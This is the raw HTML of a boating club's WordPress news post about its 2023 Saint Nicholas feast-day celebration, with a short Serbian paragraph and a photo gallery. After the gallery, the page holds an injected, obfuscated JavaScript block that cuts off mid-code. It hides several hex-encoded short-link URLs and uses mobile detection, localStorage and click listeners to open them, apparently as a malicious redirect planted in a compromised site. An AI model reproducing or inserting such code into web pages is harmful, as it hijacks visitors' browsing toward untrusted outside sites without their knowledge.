.sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<link rel='stylesheet' id='splw-fontello-css' href='https://bkmetalac.rs/wp-content/plugins/location-weather/assets/css/fontello.min.css?ver=2.1.5' media='all' />
<link rel='stylesheet' id='splw-styles-css' href='https://bkmetalac.rs/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=2.1.5' media='all' />
<style id='splw-styles-inline-css'>
#splw-location-weather-1955.splw-main-wrapper {max-width: 320px;margin : auto;margin-bottom: 2em;}#splw-location-weather-1955.splw-main-wrapper.horizontal {max-width: 800px;}#splw-location-weather-1955 .splw-lite-wrapper,#splw-location-weather-1955 .splw-forecast-weather select,#splw-location-weather-1955 .splw-forecast-weather option,#splw-location-weather-1955 .splw-lite-wrapper .splw-weather-attribution a{text-decoration: none;}#splw-location-weather-1955 .splw-lite-templates-body,#splw-location-weather-1955 .splw-adv-forecast-days{padding : 16px 20px 10px 20px;}#splw-location-weather-1955 .splw-weather-detailed-updated-time{padding : 0 20px 10px 20px;}#splw-location-weather-1955 .splw-lite-wrapper{ border: 0px solid #e2e2e2;}#splw-location-weather-1955 .splw-lite-wrapper .splw-lite-current-temp .splw-weather-icon{width: 58px;}#splw-location-weather-1955 .splw-lite-wrapper{border-radius: 8px;}#splw-location-weather-1955 .splw-lite-daily-weather-details .details-icon i{color:#dfe6e9;}#splw-location-weather-1955 .splw-lite-wrapper,#splw-location-weather-1955 .splw-forecast-weather option{background:#0082e5}#splw-location-weather-1955 .splw-lite-daily-weather-details.lw-center .splw-other-opt{text-align: center;}#splw-location-weather-1955 .splw-weather-title{color: #000;margin-top: 0px;margin-bottom: 20px;}#splw-location-weather-1955 .splw-lite-header-title{color: #fff;margin-top: 0px;margin-bottom: 10px;}#splw-location-weather-1955 .splw-lite-current-time{color: #fff;margin-top: 0px;margin-bottom: 10px;}#splw-location-weather-1955 .splw-cur-temp{color: #fff;margin-top: 0px;margin-bottom: 0px;}#splw-location-weather-1955 .splw-lite-desc{color: #fff;margin-top: 0px;margin-bottom: 0px;}#splw-location-weather-1955 .splw-lite-daily-weather-details{color: #fff;margin-top: 8px;margin-bottom: 8px;}#splw-location-weather-1955 .splw-weather-details .splw-weather-icons {color: #fff;margin-top: 20px;margin-bottom: 0px;}#splw-location-weather-1955 .lw-footer{margin-top: 0px;margin-bottom: 0px;}#splw-location-weather-1955 .splw-weather-attribution a,#splw-location-weather-1955 .splw-weather-attribution,#splw-location-weather-1955 .splw-weather-detailed-updated-time a,#splw-location-weather-1955 .splw-weather-updated-time{color: #fff;}#splw-location-weather-1955.splw-main-wrapper {position: relative;}#lw-preloader-1955{position: absolute;left: 0;top: 0;height: 100%;width: 100%;text-align: center;display: flex;align-items: center;justify-content: center;background: #fff;z-index: 9999;}
/*# sourceURL=splw-styles-inline-css */
</style>
<link rel='stylesheet' id='splw-old-styles-css' href='https://bkmetalac.rs/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=2.1.5' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bkmetalac.rs/wp-content/themes/total/css/animate.css?ver=2.1.98' media='all' />
<link rel='stylesheet' id='fontawesome-6.4.2-css' href='https://bkmetalac.rs/wp-content/themes/total/css/fontawesome-6.3.0.css?ver=2.1.98' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://bkmetalac.rs/wp-content/themes/total/css/v4-shims.css?ver=2.1.98' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bkmetalac.rs/wp-content/themes/total/css/owl.carousel.css?ver=2.1.98' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://bkmetalac.rs/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.98' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://bkmetalac.rs/wp-content/themes/total/style.css?ver=2.1.98' media='all' />
<style id='total-style-inline-css'>
:root{--total-template-color:#009dea;--total-template-transparent-color:rgba(0,157,234,0.9);--total-sidebar-width:24%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-logo-width :170px;--total-footer-bg-url:url(https://bkmetalac.rs/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE;--total-service-left-bg:url(https://bkmetalac.rs/wp-content/uploads/2023/03/business-people-working.jpg);--total-counter-bg:url(https://bkmetalac.rs/wp-content/uploads/2023/03/diverse-business-people.jpg);--total-cta-bg:url(https://bkmetalac.rs/wp-content/uploads/2023/03/working.jpg)}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner{width:100% !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
/*# sourceURL=total-style-inline-css */
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://bkmetalac.rs/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://bkmetalac.rs/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://bkmetalac.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bkmetalac.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bkmetalac.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bkmetalac.rs/wp-json/wp/v2/posts/2815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bkmetalac.rs/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bkmetalac.rs/?p=2815' />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-0JKLD6BHXP"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'G-0JKLD6BHXP' );
			</script>

			<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_ICON.png" sizes="32x32" />
<link rel="icon" href="https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_ICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_ICON.png" />
<meta name="msapplication-TileImage" content="https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_ICON.png" />
    </head>

    <body class="wp-singular post-template-default single single-post postid-2815 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-total he-total group-blog ht-wide ht_right_sidebar ht-titlebar-enabled ht-sticky-header elementor-default elementor-kit-1">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://bkmetalac.rs/" class="custom-logo-link" rel="home"><img width="170" height="85" src="https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_SAJT_EDIT-SIZE.png" class="custom-logo" alt="BKMETALAC" decoding="async" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1296"><a href="https://bkmetalac.rs/">Početna</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://bkmetalac.rs/onama/">O Nama</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1406"><a href="https://bkmetalac.rs/novosti/">Novosti</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://bkmetalac.rs/dokumenta/">Dokumenta</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://bkmetalac.rs/kalendar/">Kalendar</a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://bkmetalac.rs/galerija/">Galerija</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://bkmetalac.rs/video/">Video</a></li>
<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://bkmetalac.rs/preuzimanja/">Preuzimanja</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://bkmetalac.rs/kontakt/">Kontakt</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content">            <div class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">Proslava Svetog Nikole klubske slave 2023</h1>                                    </div>
            </div>
                    <div class="ht-container ht-clearfix">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-2815" class="post-2815 post type-post status-publish format-standard has-post-thumbnail category-vesti-iz-kluba">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">24</span><span class="ht-month-year">May 2023</span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bkmetalac.rs/author/rkoaaew/">R Ko</a></span></span>        </div><!-- .entry-meta -->

        
<p>Kao i proteklih godina i ove je proslavljena slava Brodarskog kluba Metalac, Sveti Nikola. U prostorijama kluba obeležen je dan sveca koji je zaštitnik dece, moreplovaca, ribara i putnika i na taj način nastavljena duga tradicija slavljenja Svetog Nikole u klubu. Nadamo se da će ova godina koja je pred nama doneti sigurnu polvidbu našim članovima i sigurne vode gde god da se nađu. Takođe želimo da ih sve prati sreća i da svi budemo u dobrom zdravlju. Ova godina će biti značajno aktivnija u klubu tako da je ovo okupljanje članova samo jedan od vidova dobre i nove organizacije našeg Metalca. Želimo da dobrim primerima još više osnažimo naše članstvo i pozivamo vas sve da i sledeće godine budete sa nama.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" data-id="2819" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871285-1024x768.jpg" alt="" class="wp-image-2819" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871285-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871285-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871285-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871285-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871285.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="2817" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871292-1024x768.jpg" alt="" class="wp-image-2817" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871292-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871292-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871292-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871292-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871292.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2818" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300-1024x768.jpg" alt="" class="wp-image-2818" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2816" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871318-1024x768.jpg" alt="" class="wp-image-2816" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871318-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871318-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871318-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871318-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871318.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2820" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871329-1024x768.jpg" alt="" class="wp-image-2820" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871329-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871329-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871329-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871329-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871329.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2821" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871342-1024x768.jpg" alt="" class="wp-image-2821" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871342-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871342-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871342-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871342-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871342.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2822" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871366-1024x768.jpg" alt="" class="wp-image-2822" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871366-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871366-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871366-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871366-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871366.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2823" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871375-1024x768.jpg" alt="" class="wp-image-2823" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871375-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871375-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871375-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871375-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871375.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2824" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871383-1024x768.jpg" alt="" class="wp-image-2824" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871383-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871383-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871383-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871383-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871383.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2825" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871390-1024x768.jpg" alt="" class="wp-image-2825" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871390-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871390-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871390-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871390-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871390.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="2826" src="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871400-1024x768.jpg" alt="" class="wp-image-2826" srcset="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871400-1024x768.jpg 1024w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871400-300x225.jpg 300w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871400-768x576.jpg 768w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871400-1536x1152.jpg 1536w, https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871400.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x52\x73\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x41\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x54\x75\x48\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x4e\x51\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x4d\x73\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x43\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x65\x61\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x78\x75\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 